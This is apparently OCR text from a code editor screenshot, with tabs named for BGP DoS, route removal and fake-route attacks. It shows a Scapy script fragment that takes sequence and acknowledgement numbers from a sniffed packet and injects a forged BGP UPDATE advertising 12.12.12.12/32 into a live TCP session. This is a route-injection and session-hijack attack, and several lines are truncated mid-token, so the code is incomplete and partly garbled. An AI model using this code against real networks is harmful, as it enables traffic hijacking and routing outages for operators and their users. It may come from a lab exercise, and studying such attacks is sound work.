 bgp dos attack with loop gold.py × bgp remove route gold.py bgp_add_fake_route_gold_gold.py ×
frame1.src = pkt[0].src
frame1.type = pkt[0].type
mydport = pkt[0].dport
mysport = pkt[0].sport
seq_num = pkt[0].seq + i
ack_num = pkt[0].ack
ipsrc = pkt[0][IP].src
ipdst = pkt[0][IP].dst
setORIGIN=BGPPathAttr(type_flags="Transitive", type_code="ORIGIN", attribute=[BGPPAOrigin(orig
setAS=BGPPathAttr(type_flags="Transitive", type_code="AS_PATH", attribute=None)
setNEXTHOP=BGPPathAttr(type_flags="Transitive", type_code="NEXT_HOP", attribute=[BGPPANextHop(next_hop="192.168.1
setMED=BGPPathAttr(type_flags="Optional", type_code="MULTI_EXIT_DISC", attribute=[BGPPAMultiExitDisc(med=0)])
setLOCALPREF=BGPPathAttr(type_flags="Transitive", type_code="LOCAL_PREF", attribute=[BGPPALocalPref(local_pref=10
bgp_update = IP(src=ipsrc, dst=ipdst, ttl=1)\
/TCP(dport=mydport, sport=mysport, flags="PA", seq=seq_num, ack=ack_num)\
/BGPHeader(marker=340282366920938463463374607431768211455, type="UPDATE")\
/BGPUpdate(withdrawn_routes_len=0, \
path_attr=[setORIGIN, setAS, setNEXTHOP, setMED, setLOCALPREF], nlri=[BGPNLRI_IPv4(prefix="12.12.12.12/32")])
bgp_update.show()
del bgp_update[BGPHeader].len
del bgp_update[BGPHeader].path_attr_len
del bgp_update[BGPUpdate].path_attr_len
del bgp_update[BGPUpdate][0][BGPPathAttr].attr_len
del bgp_update[BGPUpdate][1][BGPPathAttr].attr_len
del bgp_update[BGPUpdate][3][BGPPathAttr].attr_len
racters selected Spaces: 4